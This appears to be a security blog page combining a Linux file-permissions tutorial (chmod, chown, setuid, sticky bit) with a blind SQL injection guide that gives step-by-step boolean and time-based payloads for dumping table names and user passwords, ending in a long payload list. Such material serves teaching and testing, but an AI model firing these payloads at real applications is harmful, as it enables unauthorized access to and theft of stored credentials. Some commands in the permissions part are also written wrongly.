The chmod command is used to change the permissions of a file or directory. There are two ways to specify the permissions.
Method #1
- chmod 744 user_file.txt
- ls -l user_file.txt

In this example we assigned
- read,write,execute -> owner
- read -> group members
- read -> others
Meaning
- rwx = 111 in binary = 7
- rw- = 110 in binary = 6
- r-x = 101 in binary = 5
- r– = 100 in binary = 4
Method #2
- chmod u=rx,g=r,o=rw user_file.txt
- ls -l user_file.txt

In this example we assigned
- read,execute -> owner
- read -> group members
- read,write -> others
Meaning
- rwx rwx rwx = 111 111 111
- rw- rw- rw- = 110 110 110
- rwx — — = 111 000 000

Symbolic mode
you can modify permissions of a specific owner. It makes use of mathematical symbols to modify the file permissions.
- chmod a+x some_file.txt
- chmod g-x some_file.txt
- chmod o+wx some_file.txt
Meaning table
| Operator |
Description |
| + |
Adds a permission to a file or directory |
| – |
Removes the permission |
| = |
Sets the permission and overrides the permissions set earlier. |
| User Denotations |
| u |
user/owner |
| g |
group |
| o |
other |
| a |
all |
Examples
| Value |
Meaning |
| 777 |
(rwxrwxrwx) No restrictions on permissions. Anybody may do anything. Generally not a desirable setting. |
| 755 |
(rwxr-xr-x) The file’s owner may read, write, and execute the file. All others may read and execute the file. This setting is common for programs that are used by all users. |
| 700 |
(rwx——) The file’s owner may read, write, and execute the file. Nobody else has any rights. This setting is useful for programs that only the owner may use and must be kept private from others. |
| 666 |
(rw-rw-rw-) All users may read and write the file. |
| 644 |
(rw-r–r–) The owner may read and write a file, while all others may only read the file. A common setting for data files that everybody may read, but only the owner may change. |
| 600 |
(rw——-) The owner may read and write a file. All others have no rights. A common setting for data files that the owner wants to keep private. |
Modifying directory permissions
The chmod command can also be used to control the access permissions for directories.
- r – Allows the contents of the directory to be listed if the x attribute is also set.
- w – Allows files within the directory to be created, deleted, or renamed if the x attribute is also set.
- x – Allows a directory to be entered (i.e. cd dir).
chmod
Initial directory permissions example:
In this example we assigned
- read,write,execute -> owner
- read,execute -> group members
- read,execute -> others
Changing permissions
- chmod u=rwx,g=rx,o=wx user_directory

- ls -l
- ls -l user_directory

In this example we changed to
- read,write,execute -> owner
- read,execute -> group members
- write,execute -> others
Examples
| Value |
Meaning |
| 777 |
(rwxrwxrwx) No restrictions on permissions. Anybody may list files, create new files in the directory and delete files in the directory. Generally not a good setting. |
| 755 |
(rwxr-xr-x) The directory owner has full access. All others may list the directory, but cannot create files nor delete them. This setting is common for directories that you wish to share with other users. |
| 700 |
(rwx——) The directory owner has full access. Nobody else has any rights. This setting is useful for directories that only the owner may use and must be kept private from others. |
Changing File/Directory Ownership
You can change the owner of a file/directory by using the chown command. This requires sudo or root privileges.
File

- ls -l user_file.txt
- sudo chown root user_file.txt
- ls -l user_file.txt
In this example we changed the owner of the file from vry4n to root
Directory

In this example we changed the owner of the directory “user_directory” but notice that the directory inside keeps its original owner
- ls -ld user_directory
- ls -l user_directory
- sudo chown root user_directory
- ls -ld user_directory
- ls -l user_directory

In order to change the owner of the directory/files within use the recursive option
-R = recursive
- sudo -R chown root user_directory
- ls -ld user_directory
- ls -l user_directory
Changing file/directory Group Ownership
The group ownership of a file or directory is changed with chgrp.
chgrp
File
- ls -l user_file.txt
- sudo chgrp www-data user_file.txt
- ls -l user_file.txt
In this example we changed the owner of the file from vry4n to www-data


Directory
In this example we changed the owner group of the directory “user_directory” but notice that the directory inside keeps its original group owner, since we are not the owner, nor, part of the ownergroup we get access denied with vry4n user
- ls -ld user_directory
- ls -l user_directory
- sudo chgrp www-data user_directory
- ls -ld user_directory
- sudo ls -l user_directory
In order to change the owner of the directory/files within use the recursive option
-R = recursive
- sudo -R chown root user_directory
- ls -ld user_directory
- ls -l user_directory

Advanced
Special Permissions
s – This indicated the setuid/setgid permissions. This is not set displayed in the special permission part of the permissions display, but is represented as a s in the read portion of the owner or group permissions.
t – This indicates the sticky bit permissions. This is not set displayed in the special permission part of the permissions display, but is represented as a t in the executable portion of the all users permissions
setuid – s
The setuid/setguid permissions are used to tell the system to run an executable as the owner with the owner’s permissions.
Be careful using setuid/setgid bits in permissions. If you incorrectly assign permissions to a file owned by root with the setuid/setgid bit set, then you can open your system to intrusion.
You can only assign the setuid/setgid bit by explicitly defining permissions. The character for the setuid/setguid bit is s.
- chmod 4777 file_name
- chmod u+s file_name
How to
1. We have an executable file owned by root, can be executed by everyone, this file prints ‘whoami’ output (current user). In this case vry4n
- ls -l /usr/bin/whoami
- /usr/bin/whoami

2. we activate the setuid for user permissions to run as the owner (root)
- sudo chmod u+s /usr/bin/whoami
- ls -l /usr/bin/whoami

3. Run the program without sudo, as we have permissions from the root user to use it as if we were him.and the whoami output changes top root, user running the app

Setguid – s
The setgid affects both files as well as directories. When used on a file, it executes with the privileges of the group of the user who owns it instead of executing with those of the group of the user who executed it.
- chmod 2777 file_name
- chmod u+g file_name
When the bit is set for a directory, the set of files in that directory will have the same group as the group of the parent directory, this is used for file sharing since they can be now modified by all the users who are part of the group of the parent directory.
How to

1. This file is owned by root group, I confirm my user is not part of the root group

2. check the permissions on the file, and, activate SGUID
- ls -ld vk9-test
- sudo chmod g+s vk9-test
- ls -ld vk9-test

3. Since, we have permissions to write on this folder, others permission, we will create a directory and a file
- cd vk9-test
- mkdir new-dir
- touch new-file

4. Listing details of these files, show the owner group is root, even though, our user vry4n is not part of root group
Sticky Bit
A Sticky bit is a permission bit that is set on a file or a directory that lets only the owner of the file/directory or the root user to delete or rename the file. No other user is given privileges to delete the file created by some other user.
- chmod -t vk9-dir
- chmod +t vk9-dir
- chmod 1777 vk9-dir
Sticky bit shows as ‘t’ in file permissions. This technique is most likely done on directories over files.
- sudo chmod +t vk9-dir
- ls -ld vk9-dir
The rest of the users that have (READ,WRITE) permissions will be able to read/modify the directory but not delete it.
How to
1. We create a directory owned by root, with permissions 757
- sudo mkdir directory1
- chmod 757 directory1
- ls -ld directory1

2. We can see that Others have rights to read/write/execute. Users can create files and then delete others files, as long as they have proper rights, we can also modify the contents within the file
vk9-user (Creates a file within directory1)
- touch my_file.txt
- ls -l test

Vry4n (deletes that file)
3. Now I will set the sticky bit to directory1
- cd ..
- sudo chmod 1757 directory1
- ls -ld directory1

4. We will try the same steps as before

Create a file within directory1 using vk9-user account
Delete directory1 using vry4n account
vk9-user
- touch test.txt
- ls -l test.txt

vry4n
- rm -rf test.txt
- ls -l test.txt

As a result, users can add/modify files within the directory that has sticky bit set, but, only the owner of the file will be able to delete that file.
by Vry4n_ | Mar 11, 2020 | Web Exploitation
Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.
With blind SQL injection vulnerabilities, many techniques such as UNION attacks are not effective, because they rely on being able to see the results of the injected query within the application’s responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.
It asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
https://owasp.org/www-community/attacks/Blind_SQL_Injection
Exploiting blind SQL injection by triggering conditional responses
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:
- Cookie: security=high; PHPSESSID=d8a9577ce8582545259d9b5a54ae1f56

When a request containing a cookie is processed, the application determines whether this is a known user using an SQL query.
This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized cookie was submitted), then a “Welcome back” message is displayed within the page.
This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information, by triggering different responses conditionally, depending on an injected condition.
TRUE and FALSE Based detection (Boolean)
If the web application is vulnerable to SQL Injection, then it probably will not return anything (or just content, no ERRORS when blind technique). To make sure, the attacker will inject a query that will return ‘true’
- This allows us to determine the answer to any single injected condition, If the content of the page that returns ‘true’ is different than that of the page that returns ‘false’, then the attacker is able to distinguish when the executed query returns true or false.
Suppose that two requests are sent containing the following values in turn:
The first of these values will cause the query to return results, because the injected “or 1=1” condition is true, and so the content message will be displayed normally.

Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the content message will not be displayed. I will print 1 since, that exists in the database

Should not display anything, as “and” operator requires both to be true 1=2 is not true
Boolean SQL injection Example
- Substring(query,start,len): Returns a substring starting from position of the text and length. If start is greater than the length of results it returns null value
- ASCII(char): It gives back ASCII value of the input character. 0 means null (http://www.asciitable.com/)
- LENGTH(query): It gives back the number of character in the input text
- LIMIT: MySQL limit of number of records
Steps
1. Find the parameter that is vulnerable (Blind/ERROR)
- Using ‘ “ and comments (it should return an ERROR or no output)

2. Try logical (OR/AND) & concatenation (PIPE/|/+) operators within single or double quotes to understand syntax
Logical

Concatenation
- ad’|’min’ or 1=1#
- true, and the valid value is accepted

3. Guest the table name (True/False)
Try the same true/false condition, but this time test if the query inside parenthesis returns 1, we limit the lines to one. Use common words to guess the table name
- admin’ and (select 1 from user limit 1)=1#
- false (user table doesn’t exist, should return an error or nothing)

- admin’ and (select 1 from accounts limit 1)=1#
- true (due to the table account exists, should return output normally)

4. Use SQL functions to extract data (asci/substring/length)
Use this technique to test character by character, if the output is true it should return something, otherwise, and ERROR or nothing
- blah’ or ascii(substring((select username from accounts limit 1),1,1))=97#
- true (blah doesn’t exist, so, the other condition is executed, it matched the first entry to match “a” character ASCII 97, output is shown)

- blah’ or ascii(substring((select username from accounts limit 1),1,1))=98#
- false (get an error or nothing, this is due to the first character is not equals to ASCII 98 which is “b” character, since it is “a”)

In order to check for the second character since, we know the first one is “a”
- blah’ or ascii(substring((select username from accounts limit 1),2,1))=100#
- true (should return something, since the second character is “d” ASCII 100)

We can also check if a character is greater/lower/equals to, we already saw examples using equals to
- blah’ or ascii(substring((select username from accounts limit 1),2,1))<101#
- true (checks if the second character is lower than “e” ASCII 101, in this case is true since, “d” is lower, output should return)

Break down of the query
ascii(substring((select username from accounts limit 1),1,1))=97
- (select username from accounts limit 1) = admin
- substring(admin,1,1)
- asci(a)=97
- 97=97
To know the length of the word
- blah’ or ascii(substring((select username from accounts limit 1),6,1))=0#
- true (the word admin contains 5 characters, a character out of range would be null, ASCII 0, something should be printed, since 0=0)

TIME based
This type of blind SQL injection relies on the database pausing for a specified amount of time, then returning the results, indicating successful SQL query executing. Using a test conditional true we can execute time functions.
This technique differs from DBMS to DBMS.
The example below shows how a hacker could identify if a parameter is vulnerable to SQL injection using this technique (a slow response would mean the application uses a MySQL database).

The below line will execute the SHA1() function 10000000 times in the database, which will add a significant amount of delay in response.
- 1′ AND BENCHMARK(10000000,SHA1(1337))#

MySQL
Only available since MySQL 5. It takes a number of seconds to wait in parameter. More details here.
- BENCHMARK(count, expr)
- SELECT BENCHMARK(100000,rand())
Executes the specified expression multiple times. By using a large number as first parameter, you will be able to generate a delay. More details about the function on MySQL website.
SQL Server & MS SQL
- WAITFOR DELAY ‘hh:mm:ss’
- Select * from products where id=1; waitfor delay ‘00:00:10’
- WAITFOR TIME ‘hh:mm:ss’
- Select * from products where id=1; waitfor time ‘00:00:10’
PostgreSQL : AND [RANDNUM]=(SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME]))
Suspends the execution for the specified amount of time. For more information about this procedure consult SQL Server official documentation.
Suspends the execution of the query and continues it when system time is equal to parameter. See link above for more information.
Oracle
Time-based attacks are a more complicated in Oracle. Refer to Oracle section below for more information.
- SLEEP(time)
- BEGIN DBMS_LOCK.SLEEP(15);END;
- AND [RANDNUM]=DBMS_PIPE.RECEIVE_MESSAGE(‘[RANDSTR]’,[SLEEPTIME])
This technique relies on inference testing which is explained in this article. Simply put, by injecting a conditional time delay in the query the attacker can ask a yes/no question to the database. Depending if the condition is verified or not, the time delay will be executed and the server response will be abnormally long. This will allow the attacker to know if the condition was true or false.
Steps
1. Discover the vulnerable parameter
- Using ‘ “ and comments (it should return an ERROR or no output), if its blind nothing out of normal should be returned
2. If the test is blind, use true false conditions to identify any anomaly (OR/AND)
- 1’ and 1=1–
- 1’ or 1=1/*
- 1’ and 1=2#
- 1’ or 1=2–+-
3. Identify the number of columns using ORDER BY, or, select statement
- 1’ union select 1,1#
- 1’ ORDER BY 1–
4. Once, the number of columns have been identified, we can use one of those fields to inject our time based, if the query takes more time than normal the query executed successfully
- 1’ union select 1,BENCHMARK(100000,rand())#
Conditions
MySQL
- IF(condition, when_true, when_false)
Only valid when using in SQL statement. In stored procedure the syntax is identic to Oracle’s.
SQL Server
- IF condition when_true [ELSE when_false]
Can only be used in stored procedure or in an independent stacked query.
Oracle
- IF condition THEN when_true [ELSE when_false] END IF
Can only be used in PL/SQL.
In the case of time-based attacks, the attacker makes the database perform a time-intensive operation. If the web site does not return a response immediately, the web application is vulnerable to Blind SQL Injection.
- 1′ and if(1=1, sleep(10), true)#
- 1′ or if(1=1, sleep(10), true)#

- 1′ and if(1=1, sleep(10), false)#
- 1′ or if(1=1, sleep(10), true)#

The ones below don’t sleep, meaning there is a difference between the pairs, if we detect a difference in behavior, it means this is vulnerable to Blind SQL injection
- 1′ and if(1=2, sleep(10), true)#

- 1′ and if(1=2, sleep(10), false)#

Blind SQL Injections are often used to build the database schema and get all the data in the database. This is done using brute force techniques and requires many requests but may be automated by attackers using SQL Injection tools.
Hacking steps
1. Enumerate how many columns are in use, while output s displayed the condition is true


We can say this database, has 2 columns.
2. Extracting database tables
https://mariadb.com/kb/en/information-schema-tables-table/
- 1′ union select null,table_name from information_schema.tables#

Filtering the results
- 1′ union all select 1,table_name from information_schema.tables where table_schema=database()#

Grouping the results
- 1′ union all select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

3. Extracting the column names
0x3a = separator hex of :
group_concat = grouping of output in one single line
https://mariadb.com/kb/en/information-schema-columns-table/
- 1′ union select 1,group_concat(table_name,0x3a,column_name) from information_schema.columns where table_schema=database()#

Now we know
4. Extract data
- 1′ union all select 1,group_concat(user, 0x3a,password) from users#

Guessing characters
For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.
To do this, we start with the following input:
This returns the nothing in message, indicating that the injected condition is false, and so the first character of the password is not greater than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) > ‘m’#

This returns the password in the message, indicating that the injected condition is true, and so the first character of the password is lower than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) < ‘m’#

We can continue this process to systematically determine the full password for the Administrator user.
Note: The SUBSTRING function is called SUBSTR on some types of database.
https://www.sqlservertutorial.net/sql-server-string-functions/sql-server-substring-function/
Oracle SUBSTR(‘foobar’, 4, 2)
Microsoft SUBSTRING(‘foobar’, 4, 2)
PostgreSQL SUBSTRING(‘foobar’, 4, 2)
MySQL SUBSTRING(‘foobar’, 4, 2)
The SUBSTRING() extracts a substring with a specified length starting from a location in an input string.
The following shows the syntax of the SUBSTRING() function:
- SUBSTRING(input_string, start, length);
Example
- SUBSTRING(‘SQL Server SUBSTRING’, 5, 6) result;
Result
Generic Time Based SQL Injection Payloads
sleep(5)#
1 or sleep(5)#
” or sleep(5)#
‘ or sleep(5)#
” or sleep(5)=”
‘ or sleep(5)=’
1) or sleep(5)#
“) or sleep(5)=”
‘) or sleep(5)=’
1)) or sleep(5)#
“)) or sleep(5)=”
‘)) or sleep(5)=’
;waitfor delay ‘0:0:5’–
);waitfor delay ‘0:0:5’–
‘;waitfor delay ‘0:0:5’–
“;waitfor delay ‘0:0:5’–
‘);waitfor delay ‘0:0:5’–
“);waitfor delay ‘0:0:5’–
));waitfor delay ‘0:0:5’–
‘));waitfor delay ‘0:0:5’–
“));waitfor delay ‘0:0:5’–
benchmark(10000000,MD5(1))#
1 or benchmark(10000000,MD5(1))#
” or benchmark(10000000,MD5(1))#
‘ or benchmark(10000000,MD5(1))#
1) or benchmark(10000000,MD5(1))#
“) or benchmark(10000000,MD5(1))#
‘) or benchmark(10000000,MD5(1))#
1)) or benchmark(10000000,MD5(1))#
“)) or benchmark(10000000,MD5(1))#
‘)) or benchmark(10000000,MD5(1))#
pg_sleep(5)–
1 or pg_sleep(5)–
” or pg_sleep(5)–
‘ or pg_sleep(5)–
1) or pg_sleep(5)–
“) or pg_sleep(5)–
‘) or pg_sleep(5)–
1)) or pg_sleep(5)–
“)) or pg_sleep(5)–
‘)) or pg_sleep(5)–
AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND ‘vRxe’=’vRxe
AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND ‘%’=’
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)–
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)#
SLEEP(5)#
SLEEP(5)–
SLEEP(5)=”
SLEEP(5)=’
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)–
or SLEEP(5)=”
or SLEEP(5)=’
waitfor delay ’00:00:05′
waitfor delay ’00:00:05′–
waitfor delay ’00:00:05’#
benchmark(50000000,MD5(1))
benchmark(50000000,MD5(1))–
benchmark(50000000,MD5(1))#
or benchmark(50000000,MD5(1))
or benchmark(50000000,MD5(1))–
or benchmark(50000000,MD5(1))#
pg_SLEEP(5)
pg_SLEEP(5)–
pg_SLEEP(5)#
or pg_SLEEP(5)
or pg_SLEEP(5)–
or pg_SLEEP(5)#
‘\”
AnD SLEEP(5)
AnD SLEEP(5)–
AnD SLEEP(5)#
&&SLEEP(5)
&&SLEEP(5)–
&&SLEEP(5)#
‘ AnD SLEEP(5) ANd ‘1
‘&&SLEEP(5)&&’1
ORDER BY SLEEP(5)
ORDER BY SLEEP(5)–
ORDER BY SLEEP(5)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)–
+benchmark(3200,SHA1(1))+’
+ SLEEP(10) + ‘
RANDOMBLOB(500000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
RANDOMBLOB(1000000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
SLEEP(1)/*’ or SLEEP(1) or ‘” or SLEEP(1)